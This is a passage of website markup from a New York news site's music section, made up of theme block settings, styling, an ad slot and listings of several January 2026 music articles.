block_tdi_138.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_gap":"","show_btn":"none","show_com":"none","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicGhvbmUiOiJub19mbG9hdCJ9","image_width":"eyJhbGwiOiI0MiIsImxhbmRzY2FwZSI6IjM2IiwicG9ydHJhaXQiOiIzNiIsInBob25lIjoiMTAwIn0=","f_title_font_family":"413","f_title_font_weight":"500","f_meta_font_family":"","meta_info_align":"center","meta_padding":"eyJhbGwiOiIwIDAgMCA0MHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMzBweCIsInBvcnRyYWl0IjoiMCAwIDAgMjBweCIsInBob25lIjoiMThweCAwIDAifQ==","f_ex_font_family":"823","f_ex_font_weight":"500","show_author":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSIsInBob25lIjoiMjEifQ==","f_title_font_line_height":"1.4","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","image_height":"eyJhbGwiOiI2NSIsImxhbmRzY2FwZSI6IjcyIiwicG9ydHJhaXQiOiI3MiIsInBob25lIjoiNTUifQ==","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyNSIsInBob25lIjoiNDIifQ==","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicGhvbmUiOiIxMyJ9","f_ex_font_line_height":"1.6","art_title":"eyJhbGwiOiIwIDAgMjBweCIsImxhbmRzY2FwZSI6IjAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDE0cHgifQ==","art_excerpt":"eyJhbGwiOiIxNnB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicGhvbmUiOiIxMHB4IDAgMCJ9","category_id":"68","image_size":"td_485x360","sort":"","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_cat":"","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#ffffff","cat_txt_hover":"#eeeeee","title_txt":"#d6d6d6","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_138","tdc_css_class":"tdi_138","tdc_css_class_style":"tdi_138_rand_style"}';
block_tdi_138.td_column_number = "2";
block_tdi_138.block_type = "td_flex_block_1";
block_tdi_138.post_count = "3";
block_tdi_138.found_posts = "4169";
block_tdi_138.header_color = "";
block_tdi_138.ajax_pagination_infinite_stop = "";
block_tdi_138.max_num_pages = "1390";
tdBlocksArray.push(block_tdi_138);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_138 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/hina-khuong-huu-to-perform-with-binghamton-philharmonic-orchestra-in-classic-style"  rel="bookmark" class="td-image-wrap " title="Hina Khuong-Huu to Perform with Binghamton Philharmonic Orchestra in “Classic Style”" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Violinist-Hina-Khuong-Huu-photo-credit-Todd-Rosenberg-768x680-1-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/hina-khuong-huu-to-perform-with-binghamton-philharmonic-orchestra-in-classic-style"  rel="bookmark" title="Hina Khuong-Huu to Perform with Binghamton Philharmonic Orchestra in “Classic Style”">Hina Khuong-Huu to Perform with Binghamton Philharmonic Orchestra in “Classic Style”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:20:00-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">The Binghamton Philharmonic Orchestra opens the new year with virtuoso violinist Hina Khuong-Huu as the featured soloist in Classic Style on January 31 at...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/fivebyfive-announces-wonders-of-water-concert"  rel="bookmark" class="td-image-wrap " title="FivebyFive Announces Wonders of Water Concert" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-2.12.58-PM-768x407-1-485x360.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/fivebyfive-announces-wonders-of-water-concert"  rel="bookmark" title="FivebyFive Announces Wonders of Water Concert">FivebyFive Announces Wonders of Water Concert</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:44:00-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">FivebyFive has recently announced their Wonders of Water Concert scheduled for March 5 and 6, 2026. The event, located in Rochester, is a multimedia...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/sugar-sets-extensive-reunion-tour-drops-second-new-song"  rel="bookmark" class="td-image-wrap " title="Sugar Sets Extensive Reunion Tour, Drops Second New Song" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screen-Shot-2026-01-21-at-8.00.58-AM-1290x915-1-485x360.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/sugar-sets-extensive-reunion-tour-drops-second-new-song"  rel="bookmark" title="Sugar Sets Extensive Reunion Tour, Drops Second New Song">Sugar Sets Extensive Reunion Tour, Drops Second New Song</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/music" class="td-post-category" >Music</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T11:14:23-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">After quickly selling out residencies in New York and London last fall and releasing its first new music in 30 years, the reunited Bob...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_140  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140>.wpb_wrapper,.tdi_140>.wpb_wrapper>.tdc-elements{display:block}.tdi_140>.wpb_wrapper>.tdc-elements{width:100%}.tdi_140>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_140>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-sidebar  tdi_141 td_block_template_12">
<style>.tdi_141{margin-bottom:0px!important}</style>
<style>.tdi_141.td-a-rec{text-align:center}.tdi_141.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_141 .td-element-style{z-index:-1}.tdi_141 .td_spot_img_all img,.tdi_141 .td_spot_img_tl img,.tdi_141 .td_spot_img_tp img,.tdi_141 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB1 -->
<div id='div-gpt-ad-1609308635191-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609308635191-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_142 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_142" >
<style>.tdi_142{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_142{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142{margin-bottom:30px!important}}@media (max-width:767px){.tdi_142{margin-bottom:35px!important}}</style>
<style>.tdi_142 .td-image-wrap{padding-bottom:105%}.tdi_142 .entry-thumb{background-position:center 50%}.tdi_142 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_142 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_142 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_142 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_142 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_142 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_142 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_142 .td-post-vid-time{display:block}.tdi_142 .td-post-category:not(.td-post-extra-category){display:none}.tdi_142 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_142 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_142 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_142 .td-read-more{display:none}.tdi_142 .td-author-date{display:inline}.tdi_142 .td-post-author-name{display:none}.tdi_142 .entry-review-stars{display:none}.tdi_142 .td-icon-star,.tdi_142 .td-icon-star-empty,.tdi_142 .td-icon-star-half{font-size:15px}.tdi_142 .td-module-comments{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_142 .td-module-title a{color:#aaaaaa}.tdi_142 .td_module_wrap:hover .td-module-title a{color:#eeeeee!important}.tdi_142 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_142 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_142 .td-image-wrap{padding-bottom:115%}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_142 .td-module-container:before{bottom:-7.5px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_142 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0px}.tdi_142 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_142 .td-module-container:before{bottom:-1px}.tdi_142 .td-author-date{display:none}.tdi_142 .td-post-date,.tdi_142 .td-post-author-name span{display:none}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_142 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_142 .td-image-container,.ie11 .tdi_142 .td-image-container{flex:0 0 auto}.tdi_142 .td-module-meta-info{padding:0 15px 0 0}.tdi_142 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_142 .td-module-container:before{bottom:-10px}.tdi_142 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_142 .td_module_wrap .td-module-container:before{display:block!important}.tdi_142 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_142 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_142 .td-editor-date,.tdi_142 .td-editor-date .td-post-author-name a,.tdi_142 .td-editor-date .entry-date,.tdi_142 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_142 = new tdBlock();
block_tdi_142.id = "tdi_142";
block_tdi_142.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"68","sort":"","f_title_font_family":"413","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"3","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_142","tdc_css_class":"tdi_142","tdc_css_class_style":"tdi_142_rand_style"}';
block_tdi_142.td_column_number = "1";
block_tdi_142.block_type = "td_flex_block_1";
block_tdi_142.post_count = "4";
block_tdi_142.found_posts = "4169";
block_tdi_142.header_color = "";
block_tdi_142.ajax_pagination_infinite_stop = "";
block_tdi_142.max_num_pages = "1042";
tdBlocksArray.push(block_tdi_142);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/music" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_142 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/a-composer-and-his-cabin-how-bela-bartok-came-to-saranac-lake"  rel="bookmark" class="td-image-wrap " title="A Composer And His Cabin: How Béla Bartók Came To Saranac Lake" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-10.56.40 AM-768x580-1-218x150.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/a-composer-and-his-cabin-how-bela-bartok-came-to-saranac-lake"  rel="bookmark" title="A Composer And His Cabin: How Béla Bartók Came To Saranac Lake">A Composer And His Cabin: How Béla Bartók Came To Saranac Lake</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:20:00-05:00" >January 21, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
